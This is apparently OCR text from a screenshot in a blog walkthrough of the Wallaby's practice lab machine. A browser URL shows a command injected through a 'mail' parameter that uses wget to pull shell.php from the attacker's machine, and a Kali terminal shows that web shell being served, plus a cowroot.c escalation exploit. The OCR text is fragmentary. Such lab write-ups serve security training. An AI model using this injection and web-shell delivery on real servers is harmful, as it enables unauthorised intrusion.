 Wallaby's Server - Mozilla Firefox (Build 20180626223325)
http://192.168.182.135:6... × Wallaby's Server × http://192.1...80/shell.php × +
192.168.182.135:60080/index.php?page=mailer&mail=wget 192.168. php Search
Most Visited Getting Started
total 136 drwxr-xr-x 3 www-data www-data 4096 Jan 27 07:45 . drwxr-xr-x 3 root root 4096 Dec 16 2016 .. -
2015 eye.jpg -rw-r--r-- 1 root root 3639 Dec 27 2016 index.php drwxr-xr-x 2 root root 4096 Dec 27 2016 s13
root 57626 Dec 27 2016 sec.png -rwxrwxrwx 1 www-data www-data 5497 Jan 27 07:36 shell.php -rw-r--r-- 1
27 07:36 shell.php.1 -rw-r--r-- 1 www-data www-data 5497 Jan 27 07:36 shell.php.2 -rw-r--r-- 1 www-data w
shell.php.3 -rw-r--r-- 1 www-data www-data 5497 Jan 27 07:36 shell.php.4 -rw-r--r-- 1 www-data www-data
Con
root@kali: ~/Desktop/dayuwallabys
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c shell.php
root@kali:~/Desktop/dayuwallabys# nano shell.php
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c shell.php
root@kali:~/Desktop/dayuwallabys# touch dayu.txt
root@kali:~/Desktop/dayuwallabys# nano dayu.txt
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c dayu.txt shell.php
root@kali:~/Desktop/dayuwallabys# rm -rf dayu.txt
root@kali:~/Desktop/dayuwallabys# ls
cowroot.c shell.php
root@kali:~/Desktop/dayuwallabys# nano shell.php
root@kali:~/Desktop/dayuwallabys# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.182.135 - - [27/Jan/2020 10:38:21] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:40:45] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:44:20] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:44:40] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:44:45] "GET /shell.php HTTP/1.1" 200 -
192.168.182.135 - - [27/Jan/2020 10:45:08] "GET /shell.php HTTP/1.1" 200 -
https://blog.csdn.net/qq_34801745